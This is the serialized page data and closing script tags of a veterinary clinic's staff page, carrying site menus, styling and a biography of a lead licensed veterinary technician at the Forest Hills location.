Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"1x15C93baBPkEe7bqehoXI"},"keyCategoryName":"Locations","name":"KEY CATEGORY MENU - Veterinary Care Group - Locations","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"1Kx3a43IkSzMU4Z42JAGQS"},"name":"KEY CATEGORY MENU GROUP - Veterinary Care Group - Locations 1","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"50CjUz7dMKxNa74PyuVjXS"},"label":"All Locations","url":"/locations","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5Xi4LMXFUcDLOkX061Zcbj"},"label":"Astoria","url":"/locations/astoria","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"53dDC5LqjPWcpEgiBqfTJf"},"label":"Forest Hills","url":"/locations/forest-hills","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6pj3ymaxfS7owVTNa5y0Nq"},"label":"Glen Oaks","url":"/locations/glen-oaks","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3cIae4yJJvA0d3mT413D6H"},"label":"Greenpoint","url":"/locations/greenpoint","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6SKutdfLZSIEIfJCGNxv2p"},"label":"Little Neck","url":"/locations/little-neck","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}},{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"61xpffWrshBRA3rDjbgiGz"},"name":"KEY CATEGORY MENU GROUP - Veterinary Care Group - Locations 2","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"1MuG8awoc8FUiu2xbolmIp"},"label":"Middle Village","url":"/locations/middle-village","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6C3ZtPL3FwdcVGbzsdX05m"},"label":"Westbury","url":"/locations/westbury","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"fn8jlS8EabvobCd78i3uo"},"label":"Whitestone","url":"/locations/whitestone","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"41RnoF03GF6pFnQqVqpn2I"},"label":"Williamsburg","url":"/locations/williamsburg","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"label":"Contact Us","url":"/contact-us","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null}]},"stickyHeader":true,"stickyPrimaryCta":null},"footerData":{"__typename":"GlobalFooter","sys":{"__typename":"Sys","id":"2bX2hp8idkdlsm6dPm2sGm"},"name":"FOOTER - Veterinary Care Group - MASTER ","variation":"Variation-A","multiLocationContainer":null,"primaryLinksCollection":{"__typename":"GlobalFooterPrimaryLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6NIJddeioJcTwGblqrXxfD"},"dataAnalyticsValue":"Other","label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":null,"title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"gbUCiwW8HuUslRd6uC89W"},"dataAnalyticsValue":null,"label":"Services","ariaLabel":null,"url":"/services","hyperlinkType":null,"title":"LINK - MASTER - /services - [Services]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"E85rZIE4bbupRXy36i7Oc"},"dataAnalyticsValue":null,"label":"Patient Resources","ariaLabel":null,"url":"/patient-resources","hyperlinkType":null,"title":"LINK - Veterinary Care Group - MASTER - Patient Resources","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1mFitFJz7AtexgHZIdhZ8q"},"dataAnalyticsValue":null,"label":"Locations","ariaLabel":null,"url":"/locations","hyperlinkType":null,"title":"LINK - MASTER - /locations - [Locations]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6aVuH8Ihy04IA2w28WscI6"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":null,"title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"utilityLinksCollection":{"__typename":"GlobalFooterUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"r7FxreyXheYvZyxMY7FK8"},"dataAnalyticsValue":null,"label":"Terms \u0026 Conditions","ariaLabel":null,"url":"/terms-conditions","hyperlinkType":null,"title":"LINK - MASTER - /terms-conditions - [Terms \u0026 Conditions]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"4X9P4P7E4B41Z8T3c3kYsN"},"dataAnalyticsValue":null,"label":"Privacy Policy","ariaLabel":null,"url":"/privacy-policy","hyperlinkType":null,"title":"LINK - MASTER - /privacy-policy - [Privacy Policy]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"6y1IpP1tFSMm2euOUWk8Ik"},"dataAnalyticsValue":"Other","label":"Careers","ariaLabel":null,"url":"/careers","hyperlinkType":null,"title":"LINK - Master - /careers - [Careers]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"3StJtYWYvPoHGaTizYzbLY"},"dataAnalyticsValue":null,"label":"Accessibility","ariaLabel":null,"url":"/accessibility","hyperlinkType":"URL","title":"LINK - MASTER - /accessibility - [Accessibility]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"3U4W2rzfEQ1DnIusAziPkD"},"facebookUrl":"https://www.facebook.com/veterinarycaregroup/","twitterUrl":"https://twitter.com/VCG4Pets","linkedInUrl":"https://www.linkedin.com/company/veterinary-care-group-p-c-/","youTubeUrl":null,"instagramUrl":"https://www.instagram.com/veterinarycaregroup/"},"miniFooterCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL","sys":{"__typename":"Sys","id":"5yb7lqwUYZeek9jJpTlksI"}},"map":null,"mapUrlOverride":null,"formHeadline":null,"formSubheadline":null,"formBody":null,"formUrl":null,"successfulSubmissionMessage":null,"fontColor":null,"overrideBackground":null},"allExperiences":null,"dynamicStylesCss":".p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}","dynamicStylesFontsArray":[],"path":"ashley-sturdivant","staffArray":[{"__typename":"Staff","staffName":"Ashley Sturdivant","url":null,"createBioPage":null,"title":"Lead Licensed Veterinary Technician","shortBio":null,"hideOnStaffCarousel":null,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Ashley is a native New Yorker, born and raised in the heart of Queens. She started her veterinary medicine journey early. Being that her family has always owned animals, she took an immediate interest in the field and attended a high school that taught veterinary sciences. Straight out of high school, she began as a Pet Care Assistant in 2013 at Banfield Pet Hospital in Valley Stream, NY, where she later moved on to become a Client Service Coordinator and Veterinary Assistant. She worked at Banfield for five years before joining Bellerose Animal Hospital as a Veterinary Assistant. Simultaneously, she completed her Bachelor of Science in Veterinary Technology, magna cum laude, with department honors from Mercy College. She joined the team at Veterinary Care Group of Forest Hills as a Licensed Veterinary Technologist in January 2021. When Ashley is not at VCG, you can find her giving belly rubs to her favorite kitties – Pop and Que-Tip, making travel plans for a sunny locale, or getting lost in the pages of a great read.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2qnVpORQQOcJjNZMpg34Ka"},"name":"IMAGE CONTAINER - Veterinary Care Group - Forest Hills - Ashley Sturdivant","title":null,"altText":"Ashley Sturdivant, LVT at Veterinary Care Group, Forest Hills ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Veterinary Care Group - Forest Hills - Ashley Sturdivant","url":"https://images.ctfassets.net/rt5zmd3ipxai/33XIsRwAZqj8iBo1egxvzO/d390790c3bf4c669377db4db00f6a3d0/veterinary-care-group-Ashley-Sturdivant.jpg","size":20678,"width":270,"height":270,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"1c6skYsnt9QE1PLEpdRq8D"}},{"__typename":"Staff","staffName":"Ashley Sturdivant","url":null,"createBioPage":null,"title":"Lead Licensed Veterinary Technician","shortBio":null,"hideOnStaffCarousel":null,"longBio":{"__typename":"StaffLongBio","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Ashley is a native New Yorker, born and raised in the heart of Queens. She started her veterinary medicine journey early. Being that her family has always owned animals, she took an immediate interest in the field and attended a high school that taught veterinary sciences. Straight out of high school, she began as a Pet Care Assistant in 2013 at Banfield Pet Hospital in Valley Stream, NY, where she later moved on to become a Client Service Coordinator and Veterinary Assistant. She worked at Banfield for five years before joining Bellerose Animal Hospital as a Veterinary Assistant. Simultaneously, she completed her Bachelor of Science in Veterinary Technology, magna cum laude, with department honors from Mercy College. She joined the team at Veterinary Care Group of Forest Hills as a Licensed Veterinary Technologist in January 2021. When Ashley is not at VCG, you can find her giving belly rubs to her favorite kitties – Pop and Que-Tip, making travel plans for a sunny locale, or getting lost in the pages of a great read.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"StaffLongBioLinks","assets":{"__typename":"StaffLongBioAssets","block":[]}}},"staffImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2qnVpORQQOcJjNZMpg34Ka"},"name":"IMAGE CONTAINER - Veterinary Care Group - Forest Hills - Ashley Sturdivant","title":null,"altText":"Ashley Sturdivant, LVT at Veterinary Care Group, Forest Hills ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Veterinary Care Group - Forest Hills - Ashley Sturdivant","url":"https://images.ctfassets.net/rt5zmd3ipxai/33XIsRwAZqj8iBo1egxvzO/d390790c3bf4c669377db4db00f6a3d0/veterinary-care-group-Ashley-Sturdivant.jpg","size":20678,"width":270,"height":270,"contentType":"image/jpeg"},"mobileImage":null},"facebookUrl":null,"twitterUrl":null,"linkedInUrl":null,"youTubeUrl":null,"instagramUrl":null,"accreditationCollection":{"__typename":"StaffAccreditationCollection","items":[]},"sys":{"__typename":"Sys","id":"1c6skYsnt9QE1PLEpdRq8D"}}],"yextDivision":"434989","yextLocationCountry":"us","instantPreviewSiteId":null,"instantPreviewEdit":"https://app.contentful.com/spaces/rt5zmd3ipxai/environments/master/entries/1c6skYsnt9QE1PLEpdRq8D"},"__N_SSG":true},"page":"/staff/[...slug]","query":{"slug":["ashley-sturdivant"]},"buildId":"UNGwXjvDgNKg7Hv9qOKBs","isFallback":false,"gsp":true,"scriptLoader":[]}</script><script defer="" src="https://code.azureedge.net?version=0.028915746294361888"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a72bfce40cdc4bc7bc867287b1c6a097","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>